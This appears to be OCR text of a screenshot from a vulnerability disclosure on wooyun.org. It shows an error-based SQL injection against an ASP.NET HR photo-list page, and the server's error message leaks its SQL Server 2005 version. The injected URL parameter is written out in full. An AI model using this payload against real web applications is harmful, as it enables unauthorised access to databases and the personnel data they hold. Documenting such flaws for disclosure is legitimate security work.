 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Micro...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
/Common/HRManage/PhotoList.aspx?Retire
INT SQL XSS Encryption Encoding Other
Load URL http:// /Common/HRManage/PhotoList.aspx?Retire=1%27)%20and%20@@version%3E0--&Code=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org